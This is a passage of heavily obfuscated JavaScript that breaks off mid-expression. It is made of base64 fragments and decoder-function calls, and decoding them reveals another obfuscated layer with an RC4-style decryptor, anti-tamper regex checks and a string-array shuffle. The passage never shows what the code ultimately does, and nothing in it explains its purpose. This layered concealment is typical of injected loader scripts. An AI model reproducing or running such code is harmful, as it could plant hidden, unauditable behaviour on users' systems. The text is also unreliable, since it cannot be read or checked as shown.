2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+_0x1809488w(0x220)+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x1809488w(0x2c9)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHgzMTY4'+_0x1809488w(0x15c)+'TI0ZFsnR2dBS0dQJ109e30sXzB4MzE2OD'+_0x1809488w(0x16d)+'lPV8weDMxNjg5MjRjWzB4MF0sZj1hK2Us'+'Zz1fMHgzMTY4OTI0ZFsnR2dBS0dQJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4MzE2ODky')+('NGRbJ2huT2plRCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dlUlBYQ3QnXT1qLHRoaXNbJ05PQ2ZRbid'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snQWZl'+'Tm1VJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snT3FlbXplJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydi'+'S1BuamUnXT0nW1x4Mjd8XHgyMl0uK1tce'+'DI3fFx4MjJdOz9ceDIwKn0nO307aVsncH'+'JvdG90eXBlJ11bJ2ppYWV5ayddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+'aGlzWydPcWVtemUnXSt0aGlzWydiS1Bua'+'mUnXSksaz1qWyd0ZXN0J10odGhpc1snQW'+'ZlTm1VJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x1809488w(0x316)+_0x1809488w(0x17e)+_0x1809488w(0x200)+_0x1809488w(0x28e)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+_0x1809488w(0x22e)+'2InXSh0aGlzWydlUlBYQ3QnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsnRkFod0diJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+'PXRoaXNbJ05PQ2ZRbiddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydOT0NmUW4nXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'Tk9DZlFuJ11bJ2xlbmd0aCddO31yZXR1c'+'m4gaih0aGlzWydOT0NmUW4nXVsweDBdKT'+_0x1809488w(0x1cf))+('KF8weDMxNjg5MjRkKVsnamlhZXlrJ10oK'+'SxfMHgzMTY4OTI0ZFsnaG5PamVEJ109IS'+_0x1809488w(0x318)+'3J10oYyxiKSxfMHgzMTY4OTI0ZFsnR2dB'+'S0dQJ11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+'BGPV8weDMxNjg5MjRkO3doaWxlKCEhW10'+'pe3RyeXt2YXIgYz0tcGFyc2VJbnQoRigw'+_0x1809488w(0x32d)+'DB4NTk0LCdhTDBJJykpKnBhcnNlSW50KE'+'YoMHg0NDAsJ1AlSlEnKSkrcGFyc2VJbnQ'+_0x1809488w(0x2ae)+'bnQoRigweDYxOCwnNFEoWScpKSpwYXJzZ'+'UludChGKDB4NGRhLCc5NEpqJykpK3Bhcn'+'NlSW50KEYoMHg0ZGQsJ153MzMnKSkqLXB'+_0x1809488w(0x2e0)+'cGFyc2VJbnQoRigweDM2NSwnXVQoKScpK'+'SpwYXJzZUludChGKDB4MThlLCc2IUM5Jy'+'kpKy1wYXJzZUludChGKDB4NDFiLCdHTWh'+'AJykpKi1wYXJzZUludChGKDB4NDA5LCd0'+_0x1809488w(0x276)+'2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKS'+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+_0x1809488w(0x197)+_0x1809488w(0x32b)+_0x1809488w(0x1f9)+'gweDIxZCwndXViaicpXT1mdW5jdGlvbih'+_0x1809488w(0x28a)+'RygweDU1MCwnXVQoKScpXT1mdW5jdGlvb'+_0x1809488w(0x2d6)+'EyLCdbM3pR')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G88cDt9LGNbRygweDFjNywnSVJhdScpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvIT0'+'9cDt9LGNbRygweDUzMSwnI0hHNycpXT1H'+_0x1809488w(0x199)+'kk2UScpK0coMHgxMDksJ2pPME4nKStHKD'+_0x1809488w(0x1b3)+'oKScpLGNbRygweDI4NCwnZyE5dCcpXT1H'+'KDB4MWI3LCddJkc5JykrRygweDJjZiwnK'+'lFaYycpLGNbRygweDE2NywnXnczMycpXT'+_0x1809488w(0x1d3)+'9cDt9LGNbRygweDE0NiwnVVd5dScpXT1H'+_0x1809488w(0x1a6)+'DM2ZSwnbFVSIScpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDN'+'hMSwnVVd5dScpXT1HKDB4MjE3LCdtM2hy'+'JykrRygweDIzZiwnKDg1VicpLGNbRygwe'+'DNkYSwnY09jMycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDF'+'iZiwnUCVKUScpXT1mdW5jdGlvbihvLHAp'+'e3JldHVybiBvPj1wO30sY1tHKDB4MjUyL'+'CcwZzVSJyldPWZ1bmN0aW9uKG8scCl7cm'+'V0dXJuIG88PXA7fSxjW0coMHg0MTIsJ25'+'PcXMnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbytwO30sY1tHKDB4MjFmLCdJejRnJ'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+'8tcDt9LGNbRygweDUxNSwnSXo0ZycpXT1'+_0x1809488w(0x274)+'I0hHNycpK0coMHgyMzMsJzBnNVInKStHK'+'DB4M2QyLCduT3FzJykrRygweDFlNCwndE'+_0x1809488w(0x2b9))+('MHgyMzQsJ00qV3cnKStHKDB4MjMyLCdFO'+'CRiJykrRygweDRhNSwndEk0NScpK0coMH'+_0x1809488w(0x2ec)+'mNywnXnczMycpXT1HKDB4MmI0LCd1dWJq'+'JykrRygweDViNiwnUCVKUScpK0coMHgyM'+_0x1809488w(0x1be)+'krRygweDYwZiwnckk2UScpK0coMHg1MjY'+'sJzNvZUUnKStHKDB4MzI3LCdtM2hyJykr'+'RygweDNmYSwnKlFaYycpK0coMHgzOGYsJ'+'2chOXQnKStHKDB4M2JiLCdEcHM3JykrRy'+'gweDQxYSwnYUwwSScpK0coMHg0MTYsJzN'+'vZUUnKStHKDB4MTJmLCczYkdrJykrJ0dC'+'JyxjW0coMHgxZDksJ1ZZS1onKV09ZnVuY'+_0x1809488w(0x2cc)+'NbRygweDQxZSwnQEJUTicpXT1HKDB4MjA'+'3LCcoODVWJykrRygweDJiZCwnak8wTicp'+'K0coMHgxOTEsJ1ZZS1onKStHKDB4MmU1L'+'CddVCgpJykrRygweDFmMiwnWzN6UScpK0'+'coMHg1OGUsJ3RJNDUnKStHKDB4NjEwLCd'+'PY04mJykrRygweDNhOCwnM29lRScpK0co'+'MHg1N2QsJ0U4JGInKStHKDB4NWUwLCdyZ'+'yNhJykrRygweDUxMSwnSXo0ZycpK0coMH'+_0x1809488w(0x31c)+_0x1809488w(0x1eb)+'MGEsJ14wWVcnKStHKDB4NGY0LCd5djZsJ'+_0x1809488w(0x30d)+'IsJyRbJUEnKStHKDB4NTI1LCdCY3NkJyk'+'rRygweDFjMCwnSDBKSCcpK0coMHgxNmEs'+_0x1809488w(0x172)+'ygweDFmNiwnUCVKUScpK0coMHgyMjEsJ3'+'RJNDUnKStH')+('KDB4NGJjLCckWyVBJykrRygweDNkNCwnI'+'0hHNycpK0coMHgyNGMsJ3khOHonKStHKD'+'B4MjE5LCd5djZsJykrRygweDFmZSwneXY'+'2bCcpK0coMHg0YTAsJ1szelEnKStHKDB4'+'NjA4LCddJkc5JykrRygweDJiYiwnbk9xc'+_0x1809488w(0x1f0)+'E3LCcwZzVSJykrRygweDEzOCwnWU1FZic'+_0x1809488w(0x1d0)+'LCcoODVWJykrRygweDMzZSwncmcjYScpK'+'0coMHg2MjcsJ0U4JGInKStHKDB4Mjk2LC'+_0x1809488w(0x29c)+'oMHgzYmUsJ0RwczcnKStHKDB4NWViLCdy'+'ZyNhJykrRygweDE0ZCwneXY2bCcpK0coM'+'Hg0YzksJ1AlSlEnKStHKDB4M2ZiLCdyZy'+'NhJykrRygweDJlYywnQmNzZCcpK0coMHg'+'yY2UsJyNIRzcnKStHKDB4MzE2LCcoODVW'+_0x1809488w(0x1aa)+'GMsJyRbJUEnKStHKDB4MzlhLCdJejRnJy'+'krRygweDNlYSwnZyE5dCcpK0coMHgyYmE'+'sJ2FMMEknKStHKDB4NDUzLCdJejRnJykr'+'RygweDJiOSwnSVJhdScpK0coMHg1ZmIsJ'+'zRRKFknKStHKDB4NDcyLCczYkdrJykrRy'+_0x1809488w(0x237)+'hOHonKStHKDB4NTQ1LCduT3FzJykrRygw'+'eDRjMiwnR3hQcycpK0coMHg0ZWIsJzYhQ'+'zknKStHKDB4NDgyLCdITWl3JykrRygweD'+'JmYiwnak8wTicpK0coMHg1YzYsJ1ZZS1o'+'nKStHKDB4MjI0LCdHTWhAJykrRygweDU1'+_0x1809488w(0x1ee)+_0x1809488w(0x19d)+_0x1809488w(0x1f2))+('K0coMHgxOTAsJ1lNRWYnKStHKDB4NWY0L'+'CdySTZRJykrRygweDVjNCwneXY2bCcpK0'+'coMHgxYTgsJ25PcXMnKStHKDB4MTFmLCd'+'bM3pRJykrRygweDI4YiwncmcjYScpK0co'+_0x1809488w(0x287)+_0x1809488w(0x2cd)+'gxNWUsJzNvZUUnKStHKDB4NGVhLCdHeFB'+_0x1809488w(0x259)+_0x1809488w(0x285)+'ykrRygweDQ0MiwnVVd5dScpK0coMHg2MD'+'EsJyRbJUEnKStHKDB4MTE5LCdNdXZJJyk'+'rRygweDJkYywnbFVSIScpK0coMHg0ZTUs'+'J3V1YmonKStHKDB4NDU2LCdyZyNhJykrR'+'ygweDE2NCwnKDg1VicpK0coMHgxZWQsJ2'+'VYUkUnKStHKDB4NTEzLCdqTzBOJykrRyg'+'weDYxYiwnbFVSIScpK0coMHgxYjMsJ14w'+'WVcnKStHKDB4MWEyLCdtM2hyJykrRygwe'+'DE0NSwnSVJhdScpK0coMHg0ZjcsJ2NPYz'+_0x1809488w(0x31d)+'hOCwnM2JHaycpK0coMHgyMGIsJ3JJNlEn'+'KStHKDB4NGZhLCddJkc5JykrRygweDJhM'+'iwnWU1FZicpK0coMHg1OWMsJ2chOXQnKS'+'tHKDB4NWE0LCckWyVBJykrRygweDVmOCw'+'nZTl5NicpK0coMHgyNzIsJ0dNaEAnKStH'+'KDB4MzFjLCdPY04mJykrRygweDRlMywnJ'+'mEwdScpK0coMHgxNDcsJ2FMMEknKStHKD'+'B4NTZkLCdJUmF1JykrRygweDVmMSwnSDB'+'KSCcpK0coMHgzYmEsJ1lNRWYnKStHKDB4'+'MTYyLCdyZyNhJykrRygweDIxZSwnVVd5d'+_0x1809488w(0x209)+'gwLCcoODVW')+('JykrRygweDU2YywnbFVSIScpK0coMHg0N'+_0x1809488w(0x1ea)+'krRygweDIxNiwnNFEoWScpK0coMHg0ZjM'+'sJ0BCVE4nKStHKDB4Mjg1LCcmYTB1Jykr'+'RygweDQ4MywnKDg1VicpK0coMHgyN2QsJ'+'1szelEnKStHKDB4MWFhLCdHTWhAJykrRy'+'gweDU4YywnJmEwdScpK0coMHgzMTksJ1l'+_0x1809488w(0x21c)+'eDNhZCwnNFEoWScpK0coMHgxMmQsJ11UK'+_0x1809488w(0x215)+'MyYywnQEJUTicpK0coMHgxZmQsJ14kVnY'+_0x1809488w(0x2dd)+_0x1809488w(0x2f2)+'StHKDB4MmViLCdIMEpIJykrRygweDU1Mi'+'wnQEJUTicpK0coMHgzZjgsJ3JnI2EnKSt'+'HKDB4NGMzLCdWWUtaJykrRygweDMwMSwn'+'SXo0ZycpK0coMHg1YzAsJzRRKFknKStHK'+'DB4MTk5LCd1dWJqJykrRygweDI3MCwnck'+'k2UScpK0coMHgzYzQsJ25PcXMnKStHKDB'+_0x1809488w(0x25c)+_0x1809488w(0x2ba)+_0x1809488w(0x22c)+_0x1809488w(0x309)+'5LCdWWUtaJykrRygweDIwZiwnM29lRScp'+'K0coMHg1NWQsJyNIRzcnKStHKDB4MTgxL'+'CdFOCRiJykrRygweDUyMSwnZVhSRScpK0'+'coMHgzNzAsJ3JnI2EnKStHKDB4MWZjLCd'+'HeFBzJykrRygweDQ2MCwnKDg1VicpK0co'+'MHgzYjYsJ3RJNDUnKStHKDB4MWE0LCcwZ'+'zVSJykrRygweDI5MCwnI0hHNycpK0coMH'+'g1ZGIsJ0lS')+(_0x1809488w(0x30b)+'DQ5NywnZVhSRScpK0coMHg1OTEsJ0lSYX'+'UnKStHKDB4NWUzLCdbM3pRJykrRygweDM'+_0x1809488w(0x330)+'KStHKDB4MmRmLCd5djZsJykrRygweDNmY'+_0x1809488w(0x2fe)+'tHKDB4MThmLCcwZzVSJykrRygweDQ5Niw'+'nZVhSRScpK0coMHg0N2UsJzRRKFknKStH'+_0x1809488w(0x314)+_0x1809488w(0x24b)+'B4MzZjLCcoODVWJykrRygweDI3MSwnJFs'+'lQScpK0coMHg1MjQsJzBnNVInKStHKDB4'+_0x1809488w(0x2bb)+'icpK0coMHg0MjIsJ1VXeXUnKStHKDB4Mm'+_0x1809488w(0x2d1)+_0x1809488w(0x1a1)+'LCcmYTB1JykrRygweDE4OCwnY09jMycpK'+'0coMHgxZTMsJ10mRzknKStHKDB4MmVmLC'+'ckWyVBJykrRygweDUyOSwneXY2bCcpK0c'+'oMHgzMzEsJ3V1YmonKStHKDB4NDRhLCdy'+'STZRJykrRygweDRmZiwnM29lRScpK0coM'+'Hg0ODcsJzNiR2snKStHKDB4MzQ0LCdnIT'+'l0JykrRygweDM0YSwnM2JHaycpKyhHKDB'+'4MTUyLCdyZyNhJykrRygweDYxNSwnXVQo'+'KScpK0coMHgyNzUsJ0gwSkgnKStHKDB4N'+'WFhLCdPY04mJykrRygweDE5ZCwnRTgkYi'+'cpK0coMHg0MzIsJ0RwczcnKStHKDB4MzY'+'0LCdZTUVmJykrRygweDU3YSwncmcjYScp'+_0x1809488w(0x2b0)+'CcjSEc3JykrRygweDIxMSwnSDBKSCcpK0'+_0x1809488w(0x293))+('J1ZZS1onKStHKDB4MTMxLCc0UShZJykrR'+'ygweDI2YywneXY2bCcpK0coMHgzNjYsJ0'+_0x1809488w(0x26a)+'weDFjYiwnMGc1UicpK0coMHgyNDgsJ1lN'+_0x1809488w(0x190)+'DIyOCwnNiFDOScpK0coMHgyMjksJ0BCVE'+'4nKStHKDB4NThiLCd0STQ1JykrRygweDQ'+'zNSwnSE1pdycpK0coMHg0M2MsJ3khOHon'+_0x1809488w(0x182)+_0x1809488w(0x20b)+'tHKDB4NWZmLCdVV3l1JykrRygweDFlNiw'+'nM29lRScpK0coMHgyMDQsJ09jTiYnKStH'+'KDB4M2M4LCdEcHM3JykrRygweDRhMSwnS'+'E1pdycpK0coMHg0MjcsJyZhMHUnKStHKD'+'B4NTI3LCczb2VFJykrRygweDQwMCwnZyE'+'5dCcpK0coMHgyMDEsJ0Jjc2QnKStHKDB4'+'NGU3LCcwZzVSJykrRygweDM1YiwndXVia'+'icpK0coMHgzZTksJ3V1YmonKStHKDB4MW'+'I5LCdsVVIhJykrRygweDNiMywnKDg1Vic'+_0x1809488w(0x15d)+_0x1809488w(0x325)+'0coMHg1ZGEsJ0RwczcnKStHKDB4MWIyLC'+'d0STQ1JykrRygweDM0MCwnI0hHNycpK0c'+_0x1809488w(0x196)+_0x1809488w(0x2f6)+'Hg0M2EsJ0Jjc2QnKStHKDB4MWVlLCduT3'+'FzJykrRygweDEzYSwnSXo0ZycpK0coMHg'+'1OTUsJ11UKCknKStHKDB4MTg2LCdqTzBO'+'JykrRygweDMwYSwnY09jMycpK0coMHgzY'+'jAsJ2xVUiEnKStHKDB4NGQ2LCdVV3l1Jy'+'krRygweDUy')+('ZSwndEk0NScpK0coMHgzNWQsJ14wWVcnK'+'StHKDB4MzA2LCdITWl3JykrRygweDRjNS'+_0x1809488w(0x166)+_0x1809488w(0x281)+'VllLWicpK0coMHgxZWIsJ0hNaXcnKStHK'+'DB4NDZkLCdWWUtaJykrRygweDI1MSwnVl'+'lLWicpK0coMHgyYTYsJ0hNaXcnKStHKDB'+'4Mzg3LCdsVVIhJykrRygweDVkMywnJFsl'+_0x1809488w(0x310)+_0x1809488w(0x2ca)+'cpK0coMHgyMTgsJ3JnI2EnKStHKDB4NTM'+'1LCcwZzVSJykrRygweDJkYiwnKDg1Vicp'+_0x1809488w(0x1f7)+'CdWWUtaJykrRygweDM5YywneXY2bCcpK0'+'coMHgyZDgsJypRWmMnKStHKDB4NTYzLCd'+_0x1809488w(0x1ad)+'MHgzNWMsJ0hNaXcnKStHKDB4NTk4LCd0S'+'TQ1JykrRygweDUyMiwnZTl5NicpK0coMH'+_0x1809488w(0x214)+'mJykrRygweDM0OSwnJFslQScpK0coMHgz'+'MjIsJzNvZUUnKStHKDB4NTFjLCdFOCRiJ'+'ykrRygweDRhMywndEk0NScpK0coMHgyZj'+_0x1809488w(0x2ee)+_0x1809488w(0x2f8)+'J0dNaEAnKStHKDB4NTU5LCczb2VFJykrR'+'ygweDJmMiwnWU1FZicpK0coMHg2M2EsJ1'+'VXeXUnKStHKDB4MWJhLCdWWUtaJykrRyg'+'weDU4ZiwnTSpXdycpK0coMHg1YTUsJ1ZZ'+'S1onKStHKDB4M2UxLCdjT2MzJykrRygwe'+'DRiMywnUCVKUScpK0coMHgzNjcsJ1ZZS1'+_0x1809488w(0x245))+('NGQyLCckWyVBJykrRygweDYwZCwnM2JHa'+'ycpK0coMHg0MTUsJ153MzMnKStHKDB4Mm'+'M4LCcmYTB1JykrRygweDJkZCwnKlFaYyc'+'pK0coMHgyNWIsJzYhQzknKStHKDB4MjU1'+'LCd1dWJqJykrRygweDUyMCwnI0hHNycpK'+'0coMHgyMWMsJ2VYUkUnKStHKDB4NTBjLC'+'deMFlXJykrRygweDIwNiwnRTgkYicpK0c'+'oMHgxMTMsJ3RJNDUnKStHKDB4MTY2LCdd'+_0x1809488w(0x1ac)+'Hg0NTAsJ14kVnYnKStHKDB4MzYyLCdeMF'+'lXJykrRygweDEwNCwneXY2bCcpK0coMHg'+'1MWYsJ14kVnYnKStHKDB4NGY2LCdEcHM3'+'JykrRygweDNmZCwnQmNzZCcpK0coMHg0N'+_0x1809488w(0x2ed)+'krRygweDMyZCwnXiRWdicpK0coMHhmZiw'+'nMGc1UicpK0coMHg0YzQsJzYhQzknKStH'+'KDB4MzRkLCddVCgpJykrRygweDFlMiwnY'+'UwwSScpK0coMHg0NTUsJyZhMHUnKStHKD'+'B4MmZmLCcjSEc3JykrRygweDIyYiwnVll'+'LWicpK0coMHg2MTcsJ0BCVE4nKStHKDB4'+_0x1809488w(0x1ce)+'icpK0coMHgzZGUsJ1szelEnKStHKDB4ND'+'M5LCdZTUVmJykrRygweDQyYiwndEk0NSc'+_0x1809488w(0x242)+'LCc0UShZJykrRygweDQ0ZiwnR3hQcycpK'+_0x1809488w(0x18a)+'cqUVpjJykrRygweDUwZiwnSXo0ZycpK0c'+'oMHg0NzEsJ1VXeXUnKStHKDB4MjQ1LCdC'+'Y3NkJykrRygweDEwMiwnbTNocicpK0coM'+'HgzODgsJ2FMMEknKStHKDB4M2UyLCdyZy'+'NhJykrRygw')+('eDQ0MSwneXY2bCcpK0coMHgxOWMsJ3khO'+'HonKStHKDB4NGNkLCdPY04mJykrRygweD'+'QxMSwnOTRKaicpK0coMHgzZmYsJ0Jjc2Q'+'nKStHKDB4MzRmLCczYkdrJykrRygweDE2'+'ZCwnOTRKaicpK0coMHgyN2MsJzBnNVInK'+'StHKDB4NDAxLCd5ITh6JykrRygweDNiNy'+'wnMGc1UicpK0coMHg1ZTIsJ2pPME4nKSt'+_0x1809488w(0x1db)+_0x1809488w(0x275)+'DB4MTFjLCdCY3NkJykrRygweDRmOSwnOT'+'RKaicpK0coMHg0MjAsJ3khOHonKStHKDB'+'4NDQ2LCdyZyNhJykrRygweDMyMSwnQmNz'+_0x1809488w(0x229)+'jAwLCd5djZsJykrRygweDVhMywnNiFDOS'+_0x1809488w(0x18f)+'3LCdjT2MzJykrRygweDIzOCwneXY2bCcp'+'K0coMHg1ZDYsJ11UKCknKStHKDB4NWE4L'+'CdQJUpRJykrRygweDRjZSwndEk0NScpK0'+'coMHg1YjcsJ3RJNDUnKStHKDB4MjZhLCd'+'dVCgpJykrRygweDVhZCwnKDg1VicpK0co'+_0x1809488w(0x320)+'2hyJykrRygweDU5OSwnI0hHNycpK0coMH'+'gzNmYsJzNiR2snKStHKDB4MjU4LCdJejR'+_0x1809488w(0x264)+'N2QsJ09jTiYnKStHKDB4MzU3LCdNdXZJJ'+_0x1809488w(0x2a4)+'YsJ0RwczcnKStHKDB4NjI2LCd1dWJqJyk'+'rRygweDRjMCwnT2NOJicpK0coMHgxMjAs'+_0x1809488w(0x249)+'ygweDU0YiwndXViaicpK0coMHgxMjQsJ1'+'1UKCknKStH')+('KDB4MmYxLCdtM2hyJykpKyhHKDB4MTA3L'+'Cczb2VFJykrRygweDM1ZiwnVVd5dScpK0'+'coMHgyMGUsJ2pPME4nKStHKDB4NTE0LCd'+'0STQ1JykrRygweDE1OSwnWzN6UScpK0co'+'MHgzMjAsJ20zaHInKStHKDB4MTIyLCdbM'+_0x1809488w(0x311)+_0x1809488w(0x25b)+'SJykrRygweDRmNSwnJmEwdScpK0coMHg1'+'MDIsJzk0SmonKStHKDB4NTY2LCdlOXk2J'+'ykrRygweDVmMCwnZVhSRScpK0coMHg0Y2'+_0x1809488w(0x23d)+'rRygweDU1MSwnWzN6UScpK0coMHgzZGYs'+'J0Jjc2QnKStHKDB4MjhmLCdyZyNhJykrR'+'ygweDNhYywnQEJUTicpK0coMHg0ZDEsJ1'+'lNRWYnKStHKDB4MzJiLCdhTDBJJykrRyg'+'weDE5MywneXY2bCcpK0coMHg0NGIsJ0Jj'+'c2QnKStHKDB4MjkxLCc2IUM5JykrRygwe'+'DRmYiwncmcjYScpK0coMHg1ODcsJypRWm'+'MnKStHKDB4MjhlLCd0STQ1JykrRygweDM'+'5MSwnXVQoKScpK0coMHg0NWQsJ1VXeXUn'+'KStHKDB4MjhkLCd5djZsJykrRygweDQ4N'+'SwnRHBzNycpK0coMHgzODYsJ1ZZS1onKS'+_0x1809488w(0x193)+_0x1809488w(0x225)+_0x1809488w(0x17c)+'VJhdScpK0coMHg2MWEsJ00qV3cnKStHKD'+'B4MTc4LCdHeFBzJykrRygweDEyZSwnNFE'+'oWScpK0coMHgxODQsJ0l6NGcnKStHKDB4'+_0x1809488w(0x223)+_0x1809488w(0x270)+'ExLCduT3Fz')+('JykrRygweDRhZiwnR3hQcycpK0coMHg1N'+'DIsJzNvZUUnKStHKDB4MmI4LCdnITl0Jy'+'krRygweDRjNiwnUCVKUScpK0coMHg1ZGU'+'sJ10mRzknKStHKDB4M2U3LCdIMEpIJykr'+'RygweDRkYiwnZyE5dCcpK0coMHgyNGYsJ'+'2chOXQnKStHKDB4MzI4LCduT3FzJykrRy'+_0x1809488w(0x2d8)+'wSkgnKStHKDB4MjlmLCckWyVBJykrRygw'+'eDMxOCwndXViaicpK0coMHg1YjMsJ0l6N'+'GcnKStHKDB4NWYzLCdCY3NkJykrRygweD'+'I1YSwnckk2UScpK0coMHg0MWQsJ0Jjc2Q'+_0x1809488w(0x265)+'MiwnSXo0ZycpK0coMHg0MmUsJ0U4JGInK'+_0x1809488w(0x28b)+'wneXY2bCcpK0coMHg1YzEsJ3JJNlEnKSt'+'HKDB4MjU2LCcoODVWJykrRygweDM4ZSwn'+'MGc1UicpK0coMHgyMzYsJ09jTiYnKStHK'+'DB4NWJiLCc0UShZJykrRygweDNjMSwnQE'+'JUTicpK0coMHgyY2IsJ2xVUiEnKStHKDB'+'4MTBhLCczb2VFJykrRygweDU3OSwnQEJU'+'TicpK0coMHgzMDksJ20zaHInKStHKDB4M'+_0x1809488w(0x2cf)+_0x1809488w(0x286)+'yLCdAQlROJykrRygweDRlYywnak8wTicp'+'K0coMHg0YjUsJzBnNVInKStHKDB4MWZhL'+'Cc2IUM5JykrRygweDM1YSwnJmEwdScpK0'+'coMHg1MWQsJ2pPME4nKStHKDB4Mzg1LCd'+'CY3NkJykrRygweDFjZCwnXSZHOScpK0co'+'MHg0MWMsJzNvZUUnKStHKDB4NGQwLCdZT'+'UVmJykrRygweDU0ZSwnNiFDOScpK0coMH'+_0x1809488w(0x2fb))+('RWYnKStHKDB4NjM5LCdNdXZJJykrRygwe'+_0x1809488w(0x186)+_0x1809488w(0x2f0)+'wNywnUCVKUScpK0coMHgyMGMsJ153MzMn'+'KStHKDB4MWM5LCdZTUVmJykrRygweDYyZ'+_0x1809488w(0x1a7)+'tHKDB4NDk1LCdWWUtaJykrRygweDI0ZSw'+_0x1809488w(0x175)+'KDB4NDBiLCddVCgpJykrRygweDFkMiwnR'+'HBzNycpK0coMHgzMTIsJ00qV3cnKStHKD'+'B4NTU1LCdlWFJFJykrRygweDU1MywnTSp'+'XdycpK0coMHgzNzksJ3RJNDUnKStHKDB4'+_0x1809488w(0x269)+'icpK0coMHg0NmMsJ0BCVE4nKStHKDB4MW'+_0x1809488w(0x312)+'pK0coMHg0ZjEsJ2VYUkUnKStHKDB4MWU1'+_0x1809488w(0x22f)+_0x1809488w(0x290)+'ddJkc5JykrRygweDVlNSwnbTNocicpK0c'+_0x1809488w(0x268)+'YTB1JykrRygweDIzMCwnY09jMycpK0coM'+'Hg2MDUsJyRbJUEnKStHKDB4MWMyLCdCY3'+_0x1809488w(0x202)+'1NTcsJ3V1YmonKStHKDB4MWZiLCd1dWJq'+_0x1809488w(0x1e1)+'mYsJ2chOXQnKStHKDB4MmU0LCdjT2MzJy'+_0x1809488w(0x188)+'sJyZhMHUnKStHKDB4NDU4LCc5NEpqJykr'+'RygweDU1NCwnKDg1VicpK0coMHgyNmUsJ'+'0dNaEAnKStHKDB4NTMzLCckWyVBJykrRy'+'gweDU5YSwn')+('ZTl5NicpK0coMHgyMDIsJ10mRzknKStHK'+'DB4NWQ1LCcqUVpjJykrRygweDM5ZCwnZV'+'hSRScpK0coMHgxZWMsJyg4NVYnKStHKDB'+'4NWI1LCdnITl0JykrRygweDJiZSwnXVQo'+_0x1809488w(0x23e)+'2I0LCdAQlROJykrRygweDRjOCwnR3hQcy'+'cpK0coMHgxMTUsJzRRKFknKStHKDB4Mzk'+'zLCd0STQ1JykrRygweDRjMSwnVllLWicp'+'K0coMHg1NDgsJ11UKCknKStHKDB4MThhL'+'CdEcHM3JykrRygweDIwOCwnSVJhdScpK0'+'coMHgxYmUsJzYhQzknKStHKDB4Mjg4LCd'+'eJFZ2JykrRygweDUxNywnVllLWicpK0co'+'MHg1ODMsJ3JnI2EnKStHKDB4NGZlLCdeJ'+_0x1809488w(0x27b)+'gxMTAsJ1VXeXUnKStHKDB4NDhhLCdFOCR'+_0x1809488w(0x2b7)+_0x1809488w(0x1fd)+_0x1809488w(0x283)+'IsJ0gwSkgnKStHKDB4NTY3LCdJUmF1Jyk'+_0x1809488w(0x2eb)+'J2pPME4nKStHKDB4NGU5LCdjT2MzJykrR'+_0x1809488w(0x2fa)+'YsJ3khOHonKV09ZnVuY3Rpb24obyxwKXt'+'yZXR1cm4gbytwO30sY1tHKDB4MzFkLCdy'+_0x1809488w(0x1b7)+'XJuIG8rcDt9LGNbRygweDM1MywnY09jMy'+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x1809488w(0x258)+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tHKDB4NDhjLCdnITl0JyldPWZ1bm'+_0x1809488w(0x16a))+(_0x1809488w(0x2a2)+'iwnMGc1UicpXT1HKDB4ZmIsJ0Jjc2QnKS'+'sncy8nLGNbRygweDQ4NCwnXnczMycpXT1'+'HKDB4MjUwLCdPY04mJykrRygweDYyMCwn'+'WU1FZicpK0coMHg0NDUsJ3JnI2EnKStHK'+'DB4Mzk2LCdVV3l1JykrRygweDNjMCwnXn'+'czMycpK0coMHg0NmEsJ1szelEnKStHKDB'+'4MTA2LCczb2VFJykrRygweDJjNSwnZVhS'+'RScpK0coMHg0N2IsJ2pPME4nKStHKDB4M'+'jY3LCdCY3NkJykrRygweDNiNSwnJFslQS'+'cpK0coMHgxMzMsJzRRKFknKStHKDB4MTN'+'lLCdySTZRJykrRygweDJhYywnXVQoKScp'+'K0coMHg2MzQsJ11UKCknKStHKDB4MzI0L'+_0x1809488w(0x256)+'coMHg0OTgsJ0dNaEAnKStHKDB4NWQyLCc'+'jSEc3JykrRygweDU2MSwnVVd5dScpK0co'+'MHgzY2YsJ2xVUiEnKStHKDB4MjllLCddV'+'CgpJykrRygweDNhMiwndXViaicpK0coMH'+_0x1809488w(0x307)+'zJykrRygweDFlYSwnbk9xcycpK0coMHg1'+_0x1809488w(0x250)+'ykrRygweDNjYiwnT2NOJicpK0coMHgzN2'+_0x1809488w(0x248)+'rRygweDVjZSwnYUwwSScpK0coMHgzZDcs'+_0x1809488w(0x2